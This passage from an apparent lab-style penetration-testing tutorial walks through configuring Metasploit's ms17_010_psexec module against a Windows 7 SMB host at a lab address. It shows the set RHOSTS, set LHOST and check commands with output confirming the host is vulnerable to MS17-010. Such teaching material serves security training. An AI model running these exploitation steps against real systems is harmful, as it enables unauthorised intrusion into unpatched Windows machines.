 Any option with Required set to yes needs to be set for the exploit to work. In this case, we only have two options to set: RHOSTS, which means the
IP of our target (this can be one IP, multiple IPs, or a file containing a list of IPs). We can set them with the set command:
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
LHOST => tun0
Once we have both options set, we can start the exploitation. However, before we run the script, we can run a check to ensure the server is
vulnerable:
msf6 exploit(windows/smb/ms17_010_psexec) > check
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.